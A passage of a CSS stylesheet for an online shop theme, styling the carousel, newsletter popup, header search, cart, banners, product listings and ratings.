  left: 0;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 0;
}
.owl-container .owl-carousel .owl-item {
  padding: 0 15px;
}
.owl-container .owl-carousel .owl-controls .owl-page:hover span,
.owl-container .owl-carousel .owl-controls .owl-page.active span {
  background: #12a1d9;
}
.owl-container .owl-carousel .owl-controls .owl-page {
	display:inline-block;
	vertical-align:top;
}
.owl-container .owl-carousel .owl-controls .owl-page span {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background: #fff;
  margin: 5px;
  display: block;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div {
  position: absolute;
  top: 50%;
  font-size: 0;
  margin: 0;
  margin-top: -24px;
  width: 48px;
  height: 48px;
  padding: 0;
  line-height: 48px;
  color: #bdbfbe;
  background: #fff;
  border-radius: 100%;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
  -webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div:before {
  font-family: "Ionicons";
  font-size: 18px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: 0px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f3cf";
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 0px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next:before {
  content: "\f3d1";
}
.owl-container .owl-carousel .owl-controls .owl-buttons div:hover {
  background: #12a1d9;
  border-color: #12a1d9;
  color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
	display: block;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;
	
	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 27px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;

	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	max-width: 650px;
	font-size: 16px;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding:0 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{
	
	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 5px 10px;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#12a1d9;
}
/* newsllter */
.newsletter-group {
	background: #12a4dd;
	padding: 28px 0;
}
.newletter-subscribe-container {
	float: left;
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
	position: absolute;
	bottom:4px;
	left:-110px;
}
#dialog-normal .newletter-title {
	margin: 15px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding-left: 73px;
}
#dialog-normal .newletter-title:before {
	content: "\f132";
	font-family: "Ionicons";
	font-size: 64px;
	color: #fff;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#dialog-normal .newletter-title h3 {
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
	margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
	color: #fff;
	display: block;
	margin: 0;
	text-transform: uppercase;
}

#dialog-normal .newleter-content{
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin: 10px 0;
	margin-left: 30px;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	width: 420px;
	display: inline-block;
	vertical-align: top;
}
#subscribe_email-normal{
	display: inline-block;
	background: #fff;
	padding: 10px 150px 10px 10px;
	border: 0;
	line-height: 30px;
	height: 54px;
	border-radius: 0;
	color: #959595;
	font-size: 12px;
	width: 100%;
	font-weight: 400;
	border-radius: 2px;
	font-style: italic;
}
#subscribe-normal .btn:hover{
	color: #12a1d9;
}
#subscribe-normal .btn {
	position: absolute;
	top: 0;
	right: 0;
	height: 54px;
	text-transform: capitalize;
	line-height: 54px;
	font-size: 15px;
	font-weight: 700;
	text-align: center;
	padding: 0 30px;
	background: #292929;
	color: #fff;
	border-radius: 2px;
	border: 0;
}

#notification-normal{
	position: absolute;
	bottom: -25px;
}
#notification-normal div{
	color: #FFF;
}
#notification-normal div.warning{
	color: #fff;
	text-align: center
}
/* Top */
#top{
	background: #0489bd;
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
#top .box-left p {
	margin: 0;
	color: #fff;
	font-size: 14px;
	line-height: 25px;
	padding: 12px 0;
}
#top .box-left > li{
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}

#top .box-right {
	float:right;
}
#top .box-right > li {
	display: inline-block;
	vertical-align: top;
}

#top .btn-group .text-ex{
	padding: 10px 0;
	margin-right: 9px;
	color: #fff;
	text-transform: capitalize;
	line-height: 25px;
	display: none;
}
#top .btn-group  .btn-link{
	text-shadow: none;
	cursor: pointer;
	font-size: 14px;
	text-transform: capitalize;
	overflow: hidden;
	color: #fff;
	line-height: 25px;
	font-weight: 400;
	padding: 12px 0;
	display: block;
	text-align: left;
	border: 0;
}
#top .box > li { 
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box > li:after {
	content: "";
	width: 1px;
	height: 14px;
	background: rgba(255,255,255,0.7);
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box > li:last-child:after { 
	display:none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left:auto;
	right: -15px;
	padding: 10px 20px;
	text-align: left;
	margin: 0;
	background: white;
	border: 0;
	border-radius: 4px;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	font-size: 14px;
	padding: 6px 0;
	line-height: 24px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	color: #525252;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #12a1d9;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #12a1d9;
	text-decoration: none;
}
.logo-container {
	float: left;
	z-index: 1;
	position: relative;
}
#logo{
	padding: 36px 0;
}
#logo a{
	display: inline-block;
}

.header-inner {
	position:relative;
	z-index:8;
	background: #12a1d9;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}

/* search category */
.col-search {
	position: absolute;
	top: 50%;
	padding-left: 298px;
	padding-right: 400px;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left:0;
	right:0;
	text-align: right;
}
.col-search .box-cart {
	position: absolute;
	right: 8px;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search-by-category ::-webkit-input-placeholder {
   color: #a7a7a7;
}

#search-by-category :-moz-placeholder { /* Firefox 18- */
   color: #a7a7a7;  
}

#search-by-category ::-moz-placeholder {  /* Firefox 19+ */
   color: #a7a7a7;  
}

#search-by-category :-ms-input-placeholder {  
   color: #a7a7a7;  
}
#search-by-category {
    position: relative;
    width: 100%;
    padding-right: 130px;
}
#search-by-category .search-container{position: relative;width: 100%;}
#search-by-category .search-container .categories-container{
    position: absolute;
    padding: 13px 0;
    right: 0;
    top: 0;
}
#search-by-category .search-container #text-search{
    padding: 10px 175px 10px 10px;
    height: 50px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    font-size: 15px;
    border: 0;
    z-index: 1;
    font-style: italic;
    background: #fff;
    color: #a7a7a7;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search-by-category #sp-btn-search{position: absolute;right: 0;top: 0;max-width: 131px;min-width: 131px;}
#search-by-category .search-container .categories-container .hover-cate p{
    margin:0;
    color: #525252;
    padding: 0 20px;
    cursor: pointer;
    overflow: hidden;
    position:relative;
    text-transform: capitalize;
    font-size: 15px;
    line-height: 24px;
    border-left: 1px solid #999999;
}
#search-by-category .search-container .categories-container .hover-cate p:after {
	content:"";
	position: absolute;
	width: 1px;
	height: 16px;
	background: rgba(255,255,255,0.3);
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search-by-category .search-container .categories-container .hover-cate p i{display: inline-block;vertical-align: top;font-size: inherit;line-height: inherit;margin-left: 19px;}
#search-by-category .search-container .categories-container .hover-cate .cate-items{
    z-index: 9999 !important;
    position: absolute;
    display: none;
    background: #FFF;
    max-height: 300px;
    overflow: auto;
    margin-top: 0px;
    border: 1px solid #ddd!important;
    padding: 5px;
    width:100%;
    cursor: pointer;
	top: 100%;
	text-align: left;
}
.cate-items li {
    text-transform: capitalize;
    color: #363f4d;
    font-size: 11px;
    list-style: none;
    line-height: 18px;
}
.cate-items li:hover{
    color:#12a1d9
}
.cate-items li.f1 {
    padding-left: 5px;
}
.cate-items li.f2 {
    padding-left: 15px;
}
#search-by-category .search-ajax{
    position: absolute;
    z-index: 9999 !important;
    background: none repeat scroll 0% 0% #fff;
    left: 0px;
    top: 100%;
    width: 88%;
}
.ajax-result-item .product-info .detail .price-box .old-price{
	text-decoration: line-through;
	color: #acacac;
	font-weight: 400;
}
.ajax-result-item .product-info .detail .price-box p{
	display: inline-block;
}
.ajax-result-item .product-info .detail .price-box{
	font-weight: 700;
	margin: 0 0 10px 0;
}
.ajax-result-item .product-info .detail .product-name{
	margin: 10px 0;
}
#search-by-category .search-ajax li{
    list-style: none;
}
#search-by-category .search-ajax .ajax-result-container{
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-msg{
  padding: 20px;
  margin: 0;
  color: #646464;
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-list{
    display:block;
    border:1px solid #ddd;
    max-height:300px;
    overflow: auto;
    padding:10px;
}
#btn-search-category:hover{
	color: #12a1d9;
}
#btn-search-category{
    background: #292929;
    border:none!important;
    padding: 0 40px;
    border-radius: 0;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    box-shadow:none;
    text-shadow:none;
    height: 50px;
    line-height: 50px;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 0;
}
#wishlist-total, #link-compare {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 28px;
	padding-right: 28px;
}
#wishlist-total:after, #link-compare:after {
	content:"";
	width: 1px;
	height: 29px;
	background: #0489bd;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#link-compare span {
	display:none;
}
.search-container{
}
.cart-container{
	padding: 45px 15px 0 0;
	width: 18%;
}
#cart-total .item-cart,#wishlist-total span
{
	width: 23px;
	height: 23px;
	background: #0489bd;
	color: #fff;
	right: 0;
	border-radius: 100%;
	text-align: center;
	font-size: 11px;
	line-height: 23px;
	font-weight: 700;
	display: inline-block;
	vertical-align: top;
	margin-top: 8px;
	margin-left: 9px;
}

#cart .dropdown-menu {
	 
}
#wishlist-total i{
	font-size: 24px;
	color: #232323;
}
#cart{
	width: auto;
}
#cart-total .mycart {
	color: #fff;
	text-transform: capitalize;
	font-size: 13px;
	font-weight: 600;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 15px;
}
#cart-total .mycart .total-price {
	font-size: 15px;
	font-weight: 700;
	display: block;
	margin-top: 2px;
}

#cart > button{
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	width: auto;
	position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
	font-size: 32px;
	color: #fff;
	font-style: normal;
	line-height: 39px;
	display: inline-block;
	vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
	color: #232f3e;
}


#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu{
	border: none;
	border-radius: 0;
	box-shadow: 0 6px 12px #000;
	width: 250px;
	margin: 0;
	padding: 10px;
	/* top: 35px; */
}
.top-menu {
	position: relative;
	z-index: 7;
	background: #12a1d9;
}


.fix-header{
	border: none;
	background: rgba(18, 161, 217, 0.9);
	box-shadow: 0 0 5px #bdbdbd;
	-moz-box-shadow: 0 0 5px #bdbdbd;
	-webkit-box-shadow: 0 0 5px #bdbdbd;
	-o-box-shadow: 0 0 5px #bdbdbd;
	-ms-box-shadow: 0 0 5px #bdbdbd;
	width: 100%;
	max-width: 100% !important;
	top: 0;
	left: 0;
	right: 0;
	z-index: 889;
	margin: 0 auto;
	position: fixed !important;
	-webkit-animation-name: fadeInDown;
	-webkit-animation-duration: 5.0s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: normal;
	-webkit-animation-play-state: running;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-name: anim_titles;
	-moz-animation-duration: 5.0s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: normal;
	-moz-animation-play-state: running;
	-moz-animation-fill-mode: forwards;
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-webkit-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after, 
.fix-header #pt_custommenu::before{
	display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
	/* padding-top: 15px; */
	/* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
	margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
	/* display: none; */
}
.fix-header .vermagemenu-container{
	display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
	position: static;
	margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
	width: 100%;
	padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
	width: 100%;
}
/* cms block */
.banner-static {
  text-align: center;
  clear: both;
  /* overflow: hidden; */
}
.banner-static .owl-pagination {
	position:absolute;
	left:0;
	right:0;
	margin: auto;
	bottom: 2%;
}
.banner-static .image a {
  position: relative;
  display: inline-block;
  width: 100%;
  max-width: 100%;
  overflow: hidden;
  vertical-align: top;
  border-radius: 2px;
}
.banner-static .image a:hover img {
  -moz-transform: scale3d(1.05, 1.05, 1.05);
  -webkit-transform: scale3d(1.05, 1.05, 1.05);
  -o-transform: scale3d(1.05, 1.05, 1.05);
  -ms-transform: scale3d(1.05, 1.05, 1.05);
  transform: scale3d(1.05, 1.05, 1.05);
}
.banner-static .image a:hover .text .link {
}
.banner-static .image a img {
  -webkit-transition: all 300ms ease-in;
  -moz-transition: all 300ms ease-in;
  -ms-transition: all 300ms ease-in;
  -o-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
}
.banner-static .image a .text {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 2;
  text-align: center;
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
  -webkit-animation: fadeInUp 400ms ease-in-out;
  -moz-animation: fadeInUp 400ms ease-in-out;
  -ms-animation: fadeInUp 400ms ease-in-out;
  animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
  -webkit-animation: fadeInUp 600ms ease-in-out;
  -moz-animation: fadeInUp 600ms ease-in-out;
  -ms-animation: fadeInUp 600ms ease-in-out;
  animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
  -webkit-animation: fadeInUp 800ms ease-in-out;
  -moz-animation: fadeInUp 800ms ease-in-out;
  -ms-animation: fadeInUp 800ms ease-in-out;
  animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
  padding: 30px 30px 5px 30px;
}
.static-sidebar {
	margin-top: 30px;
	text-align: left;
}
.static-top-bege1 {

}
.static-top-bege1 .col {
	margin-top: 30px;
}
.static-middle-bege1 {
	margin-top: 30px;
}
.static-middle-bege1 .image {
	margin-top: 30px;
}
.static-middle-bege1 .col {
	float: left;
	padding: 0 15px;
}
.static-middle-bege1 .col1 {
	width: 38.8888888888%;
}
.static-middle-bege1 .col2 {
	width: 61.1111111112%;
}
.static-middle-bege1 .image2 {
	display: block;
	width: 100%;
}
.static-middle-bege1 .image3 {
	float: left;
	width: 45.4545454546%;
	padding: 0 15px;
}
.static-middle-bege1 .image4 {
	float: left;
	width: 54.5454545454%;
	padding: 0 15px;
}
.text-content1 {
	position: relative;
	margin-top: 60px;
	background: #2e2e2e url(../image/bkg_textcontent1.jpg) center no-repeat;
}

.text-content1 a {
	color: #fff;
	font-size: 24px;
	display: block;
	text-align: center;
	padding: 43px 10px;
}

.text-content1 a em {
	color: #12a4dd;
	font-style: normal;
}
.text-content2 {
	position: relative;
	margin-top: 60px;
	background: #2e2e2e url(../image/bkg_textcontent2.jpg) center no-repeat;
}
.text-content2 a {
	color: #fff;
	font-size: 24px;
	display: block;
	text-align: center;
	padding: 39px 10px;
}

.text-content2 a strong {
	color: #12a4dd;
	font-size: 30px;
}
.static-info {
	background: #fff;
	border-bottom: 1px solid #ededed;
}
.static-info .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.static-info .col {
	width: 25%;
	float: left;
	border-left: 1px solid #ededed;
	padding: 60px 15px 57px 15px;
	text-align: center;
}
.static-info .col:last-child {
	border-right: 1px solid #ededed;
}
.static-info .box-info h2 {
	font-size: 18px;
	color: #252525;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 19px;
}
.static-info .box-info p {
	line-height: 24px;
	color: #555;
	margin: 0;
}
.static-info .box-info {
	position: relative;
	padding-top: 72px;
	max-width: 330px;
	margin: auto;
}
.static-info .box-info:hover:before {
	background:#12a4dd;
	color: #fff;
}
.static-info .box-info:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
	content: "\f21d";
	font-family: "Ionicons";
	color: #12a4dd;
	font-size: 36px;
	width: 68px;
	height: 68px;
	border: 1px solid #12a4dd;
	border-radius: 100%;
	line-height: 66px;
}
.static-info .box-info2:before {
	content:"\f349";
}
.static-info .box-info3:before {
	content:"\f3a4";
}
.static-info .box-info4:before {
	content:"\f2fc";
}
/* Products */ 

.owl-item.active .item {
  -moz-animation: zoomIn 500ms ease;
  -o-animation: zoomIn 500ms ease;
  -webkit-animation: zoomIn 500ms ease;
  animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-pro-sale {
	color: #fff;
	text-align: center;
	position: absolute;
	top: 15px;
	left: 15px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 700;
	z-index: 4;
}
.label-pro-sale span.text {
	background: #fff;
	color: #e23e57;
	padding-left: 9px;
	padding-right: 8px;
	line-height: 20px;
	float: left;
	border: 2px solid #e23e57;
	border-top-left-radius: 12px;
	border-bottom-left-radius: 12px;
}
.label-pro-sale span.count {
	background: #e23e57;
	padding-right:9px;
	padding-left: 6px;
	line-height: 20px;
	float: left;
	border: 2px solid #e23e57;
	border-top-right-radius: 12px;
	border-bottom-right-radius: 12px;
}
.label-pro-new span,.label-pro-sale span {
	display: block;
}
.label-pro-new {
	border: 2px solid #12a4dd;
	line-height: 20px;
	padding: 0 9px;
	font-size: 12px;
	font-weight: 700;
	z-index: 4;
	text-transform: uppercase;
	color: #fff;
	background: #12a4dd;
	position: absolute;
	top: 15px;
	right: 15px;
	border-radius: 12px;
}
.item-inner .images-container {
	position: relative;
	background: #fff;
	text-align: center;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}

.item-inner:hover .images-container .quick-view {
	opacity: 1;
}

.item-inner .images-container .quick-view {
	position: absolute;
    right: 0;
    left: 0;
    top: 50%;
    opacity: 0;
    text-align: center;
    z-index: 10;
    -moz-transform: translateY(-50%);
	-webkit-transform:translateY(-50%);
	-o-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
	line-height: 48px;
	height: 48px;
	width: 48px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	background-color: #12a4dd;
	opacity: 0.8;
	text-transform: capitalize;
	color: #fff;
	font-weight: normal;
	letter-spacing: 0;
	font-size: 0;
	border-radius: 100%;
	text-align: center;
	border: 0;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
	opacity: 1;
}
.qv-button-container {
	display: block;
}

.item-inner  .actions .add-to-links {

}
.add-to-links {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-block;
	vertical-align:top;
}
.add-to-links li {
	float: left;
	margin-left: 5px;
}
.add-to-links a{
	line-height: 30px;
	height: 30px;
	width: 30px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #525252;
}
.add-to-links a:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 21px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
.add-to-links a.link-compare:before {
	content: "\f4a8";
}
.add-to-links a:hover {
    color: #12a1d9;
}
.item-inner .des-container {
	padding: 15px 20px;
	background: transparent;
	text-align: left;
}
.product-name {
	margin-bottom: 11px;
	display: block;
	margin-top: 0;
}
.product-name a {
	color: #525252;
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 15px;
	font-weight: 400;
}
.product-name a:hover {
	color: #12a1d9;
}
.ratings {
	display:block;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 12px;
	width: 73px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price {
	color: #12a4dd;
	font-size: 20px;
	font-weight: 600;
}
.price-box p.special-price .price{
}
.price-box p.old-price {
	margin-left: 5px;
	padding-top: 3px;
}
.price-box p.old-price .price {
	color: #999999;
	text-decoration: line-through;
	font-size: 16px;
	font-weight: 400;
}
.item-inner .des-container .price-box {
	display: block;
	margin-top: 3px;
	margin-bottom: 9px;
}
/* module-style1 */
.module-style1 {

}
.module-style1 .box-style {
	padding: 0 15px;
}
.module-style1 .owl-carousel .owl-wrapper-outer {
	padding-bottom: 121px;
	margin-bottom: -121px;
	position: relative;
}
.module-style1 .owl-carousel .owl-wrapper-outer .owl-wrapper {
	background: #fff;
}
.module-style1.active .owl-carousel .owl-wrapper-outer {
	z-index:1;
}
.module-style1 .item {
	padding-top: 15px;
}
.module-style1 .item-inner {
	transition: 0.3s;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
}
.module-style1 .item-inner:hover {
	background: #fff;
	box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	/* margin: -15px; */
	/* padding: 15px; */
	position: relative;
	z-index: 5;
}
.module-style1 .item-inner:hover .box-hover {
	opacity: 1;
	visibility: visible;
	top: 100%;
}
.module-style1 .box-hover {
	width: 100%;
	padding: 0 20px;
	position: absolute;
	background: #fff;
	opacity: 0;
	visibility: hidden;
	left: 0;
	right: 0;
	top: 90%;
	z-index: 5;
	padding-bottom: 22px;
	box-shadow: 0 5px 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 5px 13px 2px rgba(0,0,0,0.07);
	transition: 0.3s;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
}
.module-style1 .box-hover .button.btn-cart {
	width: 100%;
}
.module-style1 .box-hover .actions {
	overflow: hidden;
	margin-top: 14px;
}
.module-style1 .box-hover .ratings {
	float: left;
	padding: 8px 0 1px;
}
.module-style1 .box-hover .add-to-links {
	float: right;
}
/* module title*/
.group-title {
	position: relative;
	display: block;
	margin-bottom: 20px;
	text-align: left;
	margin-top: 52px;
}
.group-title h2 {
	position: relative;
	display: inline-block;
	line-height: 30px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
	margin: 0;
}
/* module-style2*/
.module-style2 {
	
}
.module-style2 .box-style {
	padding: 30px 15px;
	background: #fff;
}
.module-style2 .item {
	margin-bottom: 30px;
}
.module-style2 .item:last-child {
	margin-bottom: 0;
}
.module-style2 .item-inner {
	overflow: hidden;
	clear: both;
}
.module-style2 .images-container {
	float: left;
	width: 43.5%;
}
.module-style2 .des-container {
	overflow: hidden;
	padding: 14px 0 15px 20px;
	position: relative;
}
.module-style2 .item-inner .des-container .price-box {
	margin-bottom: 24px;
}
.module-style2 button.btn-cart {
	border-color: #ebebeb;
	padding: 0;
	width: 100%;
	color: #525252;
	background: #fff;
	font-weight: 400;
	max-width: 155px;
	position: absolute;
	bottom: 0px;
	left: 17px;
	opacity: 0;
	visibility: hidden;
}
.module-style2 button.btn-cart:hover {
	border-color: #12a4dd;
	background: #12a4dd;
	color: #fff;
}
.module-style2 .item-inner:hover button.btn-cart {
	opacity: 1;
	visibility: visible;
}
.module-style2 .item-inner:hover .ratings {
	/* opacity: 0; */
	/* visibility: hidden; */
}
/* module-style3 */

/* module-nav2 */
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons {
  position: absolute;
  right: 0;
  top: -48px;
}
.module-nav2 .owl-container .owl-carousel .owl-controls .owl-buttons div {
  position: relative;
  display: inline-block;
  vertical-align: top;
  opacity: 1;
  width: 28px;
  height: 28px;
  line-height: 28px;
  top: auto !important;
  left: auto !important;
  right: auto !important;
  margin: 0;
  border: 0;
  background: transparent;
  box-shadow: none;
  -webkit-box-shadow: none;
}
